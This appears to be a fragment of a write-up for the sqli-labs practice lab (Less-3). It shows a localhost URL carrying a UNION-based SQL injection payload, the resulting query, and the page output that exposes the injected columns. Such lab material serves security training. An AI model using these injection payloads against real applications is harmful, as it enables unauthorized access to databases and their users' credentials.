 localhost/sqli-labs/Less-3/?id=-1%27)%20union%20select%201,2,3--+
欢迎 Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,2,3-- ') LIMIT 0,1您的登录名：2
您的密码：3
SQLI DUMB SERIES-3